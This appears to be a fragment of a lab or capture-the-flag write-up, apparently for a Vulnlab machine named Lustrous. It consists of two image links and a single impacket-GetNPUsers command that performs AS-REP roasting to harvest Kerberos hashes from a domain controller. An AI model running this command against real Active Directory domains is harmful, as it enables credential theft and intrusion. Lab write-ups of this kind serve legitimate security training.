 impacket-GetNPUsers lustrous.vl/ -dc-ip 10.10.249.229 -no-pass -usersfile users